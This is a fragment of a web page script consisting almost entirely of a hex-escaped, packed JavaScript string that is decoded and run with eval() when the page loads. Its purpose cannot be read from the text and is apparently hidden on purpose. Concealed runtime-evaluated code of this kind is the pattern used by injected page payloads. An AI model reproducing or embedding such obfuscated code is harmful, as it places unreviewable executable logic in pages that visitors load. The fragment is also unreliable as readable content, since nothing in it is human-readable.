\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
